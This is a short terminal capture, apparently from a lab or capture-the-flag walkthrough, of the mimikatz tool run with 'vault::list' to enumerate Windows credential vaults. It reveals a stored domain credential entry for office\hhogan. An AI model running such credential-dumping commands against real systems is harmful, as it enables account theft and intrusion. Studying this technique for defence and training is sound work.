 PS C:\Users\PPotts\Downloads> .\mimikatz.exe "vault::list"
.\mimikatz.exe "vault::list"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 1/18/2024 11:53:30 AM
Flags : 00002004
Ressource : [STRING] Domain:interactive=office\hhogan
Identity : [STRING] office\hhogan
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***
mimikatz #